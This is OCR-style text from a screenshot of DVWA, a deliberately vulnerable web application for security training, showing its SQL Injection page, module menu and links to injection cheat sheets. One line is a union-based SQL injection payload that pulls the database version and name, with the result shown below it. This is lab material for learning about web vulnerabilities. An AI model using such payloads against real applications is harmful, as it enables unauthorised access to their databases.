 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 'union select version(), database() --
First name: 5.1.41-3ubuntu12.6-log
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
单击或按 Ctrl+G